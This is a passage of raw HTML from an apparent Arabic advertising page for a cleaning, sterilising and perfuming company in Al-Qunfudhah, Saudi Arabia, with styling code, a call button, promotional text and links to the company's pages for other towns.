<p>&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1605;&#1603;&#1575;&#1601;&#1581;&#1577;</p>
<p>        </p>
<div class="stars">&#9733;&#9733;&#9733;&#9733;&#9733;</div><p>        <a href="tel:0560028062" class="divi-call-button">&#128222; 0560028062</a>    </p></div><p></p></div><p></p>
<style>
.divi-companies-container{ display:grid; grid-template-columns:repeat(auto-fit, minmax(300px, 1fr)); gap:20px; width:90%; margin:20px auto; text-align:center;}
.box1{background:linear-gradient(135deg, #0073aa, #00c3ff);}.box2{background:linear-gradient(135deg, #ff5733, #ff8c42);}.box3{background:linear-gradient(135deg, #28a745, #70c770);}.box4{background:linear-gradient(135deg, #ffcc00, #ff9900);}.box5{background:linear-gradient(135deg, #6a0dad, #9b59b6);}.box6{background:linear-gradient(135deg, #1e90ff, #87ceeb);}
.divi-company-box{ color:white; padding:20px; border-radius:10px; box-shadow:0 4px 8px rgba(0, 0, 0, 0.2); transition:transform 0.3s ease-in-out;}.divi-company-box:hover{ transform:scale(1.05);}
.divi-call-button{ display:inline-block; margin-top:10px; padding:10px 20px; background:white; color:#333; font-size:18px; font-weight:bold; text-decoration:none; border-radius:5px; transition:background 0.3s ease-in-out;}.divi-call-button:hover{ background:#fff; color:black;}
.stars{ font-size:24px; color:gold; margin:10px 0;}</style>
<p>[/et_pb_code][/et_pb_column][/et_pb_row][et_pb_row _builder_version=&rdquo;4.16&Prime; background_size=&rdquo;initial&rdquo; background_position=&rdquo;top_left&rdquo; background_repeat=&rdquo;repeat&rdquo; global_colors_info=&rdquo;{}&rdquo;][et_pb_column type=&rdquo;4_4&Prime; _builder_version=&rdquo;4.16&Prime; custom_padding=&rdquo;|||&rdquo; global_colors_info=&rdquo;{}&rdquo; custom_padding__hover=&rdquo;|||&rdquo;][et_pb_text _builder_version=&rdquo;4.16&Prime; background_size=&rdquo;initial&rdquo; background_position=&rdquo;top_left&rdquo; background_repeat=&rdquo;repeat&rdquo; global_colors_info=&rdquo;{}&rdquo;]</p>
<h1 style="text-align: right;"><span id="i-7"><span id="i"><a href="https://mongize.com/cleaning-company-in-al-qunfudhah-2/">&#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</a></span></span></h1>
<p style="text-align: right;">&#1575;&#1604;&#1587;&#1604;&#1575;&#1605; &#1593;&#1604;&#1609; &#1575;&#1607;&#1604; &#1605;&#1583;&#1610;&#1606;&#1577; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1604;&#1603;&#1585;&#1575;&#1605; &#1606;&#1581;&#1606; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;<a href="https://mongize.com/cleaning-company-in-al-qunfudhah-2/"> <strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong></a> &#1548;&#1606;&#1581;&#1606; &#1588;&#1585;&#1603;&#1577; &#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1601;&#1604;&#1604; &#1608;&#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1601;&#1604;&#1604; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1605;&#1583;&#1610;&#1606;&#1577; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1606;&#1581;&#1606; &#1606;&#1605;&#1578;&#1604;&#1603; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1582;&#1576;&#1585;&#1577; &#1605;&#1605;&#1575; &#1580;&#1593;&#1604;&#1606;&#1575; &#1585;&#1608;&#1575;&#1583; &#1601;&#1609; &#1605;&#1580;&#1575;&#1604; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1605;&#1583;&#1610;&#1606;&#1577; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1578;&#1571;&#1587;&#1587;&#1578; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1605;&#1606;&#1584; &#1605;&#1575; &#1610;&#1602;&#1585;&#1576; &#1605;&#1606; 7 &#1587;&#1606;&#1608;&#1575;&#1578; &#1604;&#1578;&#1589;&#1576;&#1581; &#1605;&#1606; &#1601;&#1609; &#1605;&#1589;&#1575;&#1601; &#1575;&#1604;&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1585;&#1575;&#1574;&#1583;&#1577; &#1601;&#1609; &#1605;&#1580;&#1575;&#1604; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; . &#1610;&#1588;&#1585;&#1601; &#1593;&#1604;&#1609; &#1571;&#1583;&#1575;&#1607;&#1575; &#1603;&#1575;&#1583;&#1585; &#1605;&#1607;&#1606;&#1610; &#1605;&#1578;&#1582;&#1589;&#1589; &#1605;&#1606; &#1606;&#1582;&#1576;&#1577; &#1575;&#1604;&#1605;&#1583;&#1585;&#1575;&#1569; &#1575;&#1604;&#1605;&#1578;&#1605;&#1610;&#1586;&#1610;&#1606; &#1575;&#1604;&#1584;&#1610;&#1606; &#1608;&#1590;&#1593;&#1608;&#1575; &#1601;&#1610; &#1605;&#1602;&#1583;&#1605;&#1577; &#1571;&#1608;&#1604;&#1608;&#1610;&#1575;&#1578;&#1607;&#1605; &#1585;&#1590;&#1575;&#1569; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1575;&#1604;&#1578;&#1575;&#1605; &#1576;&#1606;&#1575;&#1569; &#1593;&#1604;&#1575;&#1602;&#1575;&#1578; &#1593;&#1605;&#1604; &#1605;&#1578;&#1610;&#1606;&#1577; &#1578;&#1602;&#1608;&#1605; &#1593;&#1604;&#1609; &#1605;&#1576;&#1575;&#1583;&#1574; &#1605;&#1606; &#1575;&#1604;&#1588;&#1585;&#1575;&#1603;&#1577; &#1601;&#1610; &#1575;&#1604;&#1605;&#1589;&#1575;&#1604;&#1581; &#1608;&#1575;&#1604;&#1571;&#1607;&#1583;&#1575;&#1601; &#1576;&#1610;&#1606; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1608;&#1576;&#1610;&#1606; &#1593;&#1605;&#1604;&#1575;&#1574;&#1607;&#1575; &#1548; &#1603;&#1605;&#1575; &#1610;&#1587;&#1593;&#1583;&#1606;&#1575; &#1575;&#1606; &#1606;&#1602;&#1583;&#1605; &#1581;&#1586;&#1605;&#1577; &#1605;&#1606;&#1608;&#1593;&#1577; &#1605;&#1606; &#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1588;&#1575;&#1605;&#1604;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1587;&#1578;&#1607;&#1583;&#1601; &#1601;&#1609; &#1575;&#1604;&#1605;&#1602;&#1575;&#1605; &#1575;&#1604;&#1575;&#1608;&#1604; &#1585;&#1590;&#1575; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604;</p>
<p style="text-align: right;">&#1576;&#1583;&#1575;&#1610;&#1577; &#1604;&#1575;&#1576;&#1583; &#1575;&#1606; &#1606;&#1578;&#1601;&#1602; &#1571;&#1606; &#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606; &#1575;&#1604;&#1571;&#1605;&#1608;&#1585; &#1575;&#1604;&#1605;&#1585;&#1607;&#1602;&#1577; &#1608;&#1575;&#1604;&#1589;&#1593;&#1576;&#1577; &#1608;&#1575;&#1604;&#1578;&#1610; &#1578;&#1579;&#1602;&#1604; &#1603;&#1575;&#1607;&#1604; &#1587;&#1610;&#1583;&#1575;&#1578; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1601;&#1609; &#1575;&#1604;&#1576;&#1610;&#1578; &#1563; &#1601;&#1575;&#1604;&#1571;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604;&#1610;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1578;&#1593;&#1578;&#1576;&#1585; &#1605;&#1606; &#1575;&#1604;&#1571;&#1605;&#1608;&#1585; &#1608;&#1575;&#1604;&#1571;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1605;&#1585;&#1607;&#1602;&#1577; &#1575;&#1604;&#1578;&#1610; &#1578;&#1602;&#1608;&#1605; &#1576;&#1607;&#1575; &#1603;&#1604; &#1587;&#1610;&#1583;&#1577; &#1603;&#1604; &#1610;&#1608;&#1605; &#1593;&#1604;&#1609; &#1605;&#1583;&#1575;&#1585; &#1575;&#1604;&#1588;&#1607;&#1585; &#1582;&#1575;&#1589;&#1575; &#1575;&#1584;&#1575;&#1584; &#1603;&#1575;&#1606; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1603;&#1576;&#1610;&#1585; &#1575;&#1608; &#1575;&#1584;&#1575; &#1603;&#1606;&#1578; &#1578;&#1605;&#1578;&#1604;&#1603; &#1593;&#1605;&#1575;&#1585;&#1577; &#1575;&#1608; &#1581;&#1578;&#1609; &#1601;&#1604;&#1577; &#1601;&#1575;&#1606; &#1575;&#1604;&#1575;&#1605;&#1585; &#1587;&#1608;&#1601; &#1610;&#1589;&#1576;&#1581; &#1603;&#1575;&#1576;&#1608;&#1587;&#1575; &#1576;&#1575;&#1604;&#1606;&#1587;&#1576;&#1577; &#1604;&#1587;&#1610;&#1583;&#1577; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1575;&#1608; &#1581;&#1578;&#1609; &#1604;&#1604;&#1575;&#1587;&#1585;&#1577; &#1576;&#1575;&#1603;&#1605;&#1575;&#1604;&#1607;&#1575; &#1548; &#1608;&#1604;&#1575;&#1606; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1575;&#1608; &#1575;&#1604;&#1601;&#1604;&#1577; &#1575;&#1608; &#1575;&#1604;&#1588;&#1602;&#1577; &#1610;&#1593;&#1578;&#1576;&#1585; &#1575;&#1604;&#1605;&#1604;&#1575;&#1584; &#1575;&#1604;&#1575;&#1605;&#1606; &#1608;&#1575;&#1604;&#1584;&#1609; &#1610;&#1587;&#1593;&#1609; &#1575;&#1604;&#1610;&#1577; &#1575;&#1604;&#1603;&#1604; &#1605;&#1606; &#1575;&#1580;&#1604; &#1575;&#1604;&#1585;&#1575;&#1581;&#1577; &#1608;&#1575;&#1604;&#1575;&#1605;&#1606; &#1576;&#1593;&#1583; &#1610;&#1608;&#1605; &#1593;&#1605;&#1604; &#1588;&#1575;&#1602; &#1575;&#1608; &#1610;&#1608;&#1605; &#1583;&#1585;&#1575;&#1587;&#1610; &#1588;&#1575;&#1602; &#1576;&#1575;&#1604;&#1606;&#1587;&#1576;&#1577; &#1604;&#1576;&#1575;&#1602;&#1577; &#1575;&#1601;&#1585;&#1575;&#1583; &#1575;&#1604;&#1575;&#1587;&#1585;&#1577; &#1548; &#1601;&#1610;&#1580;&#1576; &#1575;&#1606; &#1610;&#1608;&#1603; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1593;&#1604;&#1609; &#1583;&#1585;&#1580;&#1577; &#1593;&#1575;&#1604;&#1610;&#1577; &#1605;&#1606; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1608;&#1575;&#1604;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1575;&#1604;&#1578;&#1593;&#1591;&#1610;&#1585; &#1548; &#1608;&#1607;&#1584;&#1575; &#1604;&#1575;&#1576;&#1583; &#1575;&#1606; &#1610;&#1581;&#1583;&#1579; &#1603;&#1604; &#1610;&#1608;&#1605; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1602;&#1604; &#1581;&#1578;&#1609; &#1606;&#1589;&#1604; &#1575;&#1604;&#1609; &#1583;&#1585;&#1580;&#1577; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1575;&#1604;&#1605;&#1585;&#1580;&#1608; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1589;&#1604; &#1576;&#1606;&#1575; &#1575;&#1604;&#1609; &#1575;&#1604;&#1585;&#1575;&#1581;&#1577; &#1608;&#1575;&#1604;&#1607;&#1583;&#1608;&#1569; &#1575;&#1604;&#1605;&#1606;&#1588;&#1608;&#1583; &#1548; &#1601;&#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1610;&#1580;&#1576; &#1571;&#1606; &#1578;&#1578;&#1608;&#1601;&#1585; &#1601;&#1610;&#1607; &#1603;&#1604; &#1605;&#1593;&#1575;&#1610;&#1610;&#1585; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1604;&#1603;&#1610; &#1578;&#1606;&#1593;&#1605; &#1593;&#1586;&#1610;&#1586;&#1610; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1576;&#1575;&#1604;&#1607;&#1583;&#1608;&#1569; &#1608; &#1575;&#1604;&#1585;&#1575;&#1581;&#1577; &#1583;&#1575;&#1582;&#1604; &#1605;&#1606;&#1586;&#1604;&#1603;&#1548; &#1576;&#1593;&#1583; &#1575;&#1604;&#1585;&#1580;&#1608;&#1593; &#1605;&#1606; &#1575;&#1604;&#1593;&#1605;&#1604; &#1548; &#1608; &#1604;&#1603;&#1606; &#1573;&#1584;&#1575; &#1603;&#1575;&#1606; &#1605;&#1606;&#1586;&#1604;&#1603; &#1608;&#1575;&#1587;&#1593;&#1575; &#1608; &#1603;&#1576;&#1610;&#1585;&#1575; &#1601;&#1607;&#1584;&#1575; &#1610;&#1589;&#1593;&#1576; &#1593;&#1605;&#1604;&#1610;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1606;&#1592;&#1585;&#1575; &#1604;&#1605;&#1587;&#1575;&#1581;&#1578;&#1607; &#1575;&#1604;&#1588;&#1575;&#1587;&#1593;&#1577; &#1608; &#1610;&#1581;&#1578;&#1575;&#1580; &#1605;&#1606;&#1603; &#1593;&#1586;&#1610;&#1586;&#1610; &#1575;&#1604;&#1609; &#1575;&#1604;&#1575;&#1587;&#1578;&#1593;&#1575;&#1606;&#1577; &#1576;&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1601;&#1610; &#1578;&#1602;&#1583;&#1610;&#1605; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1603;&#1604; &#1605;&#1593;&#1575;&#1610;&#1610;&#1585; &#1575;&#1604;&#1580;&#1608;&#1583;&#1577; &#1608; &#1575;&#1604;&#1573;&#1578;&#1602;&#1575;&#1606; &#1608; &#1605;&#1589;&#1606;&#1601;&#1577; &#1603;&#1575;&#1601;&#1590;&#1604; <a href="https://mongize.com/cleaning-company-in-al-qunfudhah-2/"><strong>&#1588;&#1585;&#1603;&#1577; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong> </a>&#1608;&#1607;&#1609; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1575;&#1604;&#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1576;&#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;</p>
<p style="text-align: right;"><strong><mark>&#1593;&#1586;&#1610;&#1586;&#1609; &#1587;&#1575;&#1603;&#1606; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1607;&#1604; &#1578;&#1585;&#1610;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1586;&#1604;&#1603; &#1575;&#1608; &#1588;&#1602;&#1578;&#1603; &#1576;&#1575;&#1587;&#1585;&#1593; &#1608;&#1602;&#1578; &#1567;</mark> </strong></p>
<p style="text-align: right;"><strong><mark>&#1607;&#1604; &#1575;&#1585;&#1607;&#1602;&#1578;&#1603; &#1605;&#1607;&#1575;&#1605; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1578;&#1609; &#1578;&#1602;&#1608;&#1605; &#1576;&#1607;&#1575; &#1587;&#1610;&#1583;&#1577; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1603;&#1604; &#1610;&#1608;&#1605; &#1567;</mark> </strong></p>
<p style="text-align: right;"><strong><mark>&#1607;&#1604; &#1578;&#1585;&#1610;&#1583; &#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1605;&#1606;&#1586;&#1604;&#1603; &#1575;&#1608; &#1601;&#1604;&#1578;&#1603; &#1576;&#1575;&#1581;&#1583;&#1579; &#1575;&#1604;&#1575;&#1587;&#1575;&#1604;&#1610;&#1576; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1567;</mark> </strong></p>
<p style="text-align: right;"><strong><mark>&#1607;&#1604; &#1578;&#1585;&#1610;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1586;&#1604;&#1603; &#1576;&#1575;&#1601;&#1590;&#1604; &#1575;&#1604;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583;&#1577; &#1601;&#1609; &#1575;&#1604;&#1593;&#1575;&#1604;&#1605; &#1567;</mark></strong></p>
<p style="text-align: right;"><strong> <mark>&#1607;&#1604; &#1578;&#1593;&#1576;&#1578; &#1605;&#1606; &#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1578;&#1588;&#1585;&#1577; &#1608;&#1575;&#1604;&#1578;&#1609; &#1604;&#1575; &#1578;&#1578;&#1576;&#1593; &#1605;&#1593;&#1575;&#1610;&#1585; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1593;&#1575;&#1604;&#1605;&#1610;&#1577; &#1567;</mark> </strong></p>
<p style="text-align: right;"><strong><mark>&#1607;&#1604; &#1578;&#1585;&#1610;&#1583; &#1590;&#1605;&#1575;&#1606; &#1593;&#1604;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1575;&#1591;&#1608;&#1604; &#1601;&#1578;&#1585;&#1577; &#1605;&#1605;&#1603;&#1606;&#1577; &#1567;</mark> </strong></p>
<p style="text-align: right;"><strong><mark>&#1607;&#1604; &#1578;&#1585;&#1610;&#1583; &#1575;&#1604;&#1585;&#1575;&#1581;&#1577; &#1604;&#1603; &#1608;&#1604;&#1575;&#1587;&#1585;&#1578;&#1603; &#1583;&#1575;&#1582;&#1604; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1575;&#1604;&#1584;&#1609; &#1578;&#1587;&#1603;&#1606; &#1576;&#1577; &#1567;</mark> </strong></p>
<p style="text-align: right;"><strong><mark>&#1607;&#1604; &#1578;&#1585;&#1610;&#1583; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1605;&#1604;&#1578;&#1586;&#1605;&#1577; &#1576;&#1608;&#1575;&#1593;&#1610;&#1583;&#1607;&#1575; &#1608;&#1578;&#1587;&#1593;&#1609; &#1583;&#1575;&#1574;&#1605;&#1575; &#1575;&#1604;&#1609; &#1585;&#1590;&#1575;&#1569; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1567;</mark> </strong></p>
<p style="text-align: right;"><strong><mark>&#1607;&#1604; &#1578;&#1576;&#1581;&#1579; &#1593;&#1606; &#1575;&#1601;&#1590;&#1604; &#1608;&#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1567;</mark> </strong></p>
<p style="text-align: right;"><mark>&#1610;&#1605;&#1603;&#1606; &#1575;&#1604;&#1575;&#1580;&#1575;&#1576;&#1577; &#1593;&#1604;&#1609; &#1603;&#1604; &#1607;&#1584;&#1607; &#1575;&#1604;&#1575;&#1587;&#1574;&#1604;&#1577; &#1593;&#1606; &#1591;&#1585;&#1610;&#1602; &#1575;&#1604;&#1575;&#1587;&#1578;&#1593;&#1575;&#1606;&#1577; &#1576;&#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1576;&#1605;&#1581;&#1575;&#1601;&#1592;&#1577; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; .</mark></p>
<figure id="attachment_7985" aria-describedby="caption-attachment-7985" style="width: 300px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="pb-seo-lazy size-medium wp-image-7985" src="[data-uri]" data-src="https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-2-300x300.png" alt="2 300x300 - &#1585;&#1602;&#1605; &#1575;&#1601;&#1590;&#1604; 19 &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;" width="300" height="300" srcset="https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-2-300x300.png 300w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-2-1024x1024.png 1024w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-2-150x150.png 150w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-2-768x768.png 768w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-2.png 1080w" sizes="(max-width: 300px) 100vw, 300px" title="&#1585;&#1602;&#1605; &#1575;&#1601;&#1590;&#1604; 19 &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;"><noscript><img fetchpriority="high" decoding="async" class="size-medium wp-image-7985" src="https://mongize.com/wp-content/uploads/2020/12/%D8%B1%D9%82%D9%85-2-300x300.png" alt="2 300x300 - &#1585;&#1602;&#1605; &#1575;&#1601;&#1590;&#1604; 19 &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;" width="300" height="300" srcset="https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-2-300x300.png 300w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-2-1024x1024.png 1024w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-2-150x150.png 150w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-2-768x768.png 768w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-2.png 1080w" sizes="(max-width: 300px) 100vw, 300px" title="&#1585;&#1602;&#1605; &#1575;&#1601;&#1590;&#1604; 19 &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;"></noscript><figcaption id="caption-attachment-7985" class="wp-caption-text">&#1605;&#1605;&#1610;&#1586;&#1575;&#1578; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1585;&#1610;&#1575;&#1590; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;</figcaption></figure>
<h4 style="text-align: right;"><span id="i-8">&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1605;&#1581;&#1575;&#1601;&#1592;&#1577; &#1576;&#1575;&#1604;&#1585;&#1610;&#1575;&#1590;</span></h4>
<p style="text-align: right;">&#8203;<a href="https://mongize.com/cleaning-companies-in-riyadh-filipino-workers/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1578;&#1579;&#1604;&#1610;&#1579; </a>&#1548; <a href="https://mongize.com/company-cleaning-houses-in-alkharaj1/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1582;&#1585;&#1580;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-al-majmaah/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1583;&#1608;&#1575;&#1583;&#1605;&#1609;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-al-quwayiyah/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1608;&#1610;&#1593;&#1610;&#1577;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-aflaj/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1575;&#1601;&#1604;&#1575;&#1580;</a> &#1548; <a href="https://mongize.com/wadi-al-dawasir-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1608;&#1575;&#1583;&#1609; &#1575;&#1604;&#1583;&#1608;&#1575;&#1587;&#1585;</a> &#1548; <a href="https://mongize.com/%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9%d8%a9/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1605;&#1580;&#1605;&#1593;&#1577;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-bashqra/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1588;&#1602;&#1585;&#1575;&#1569;</a> &#1548; <a 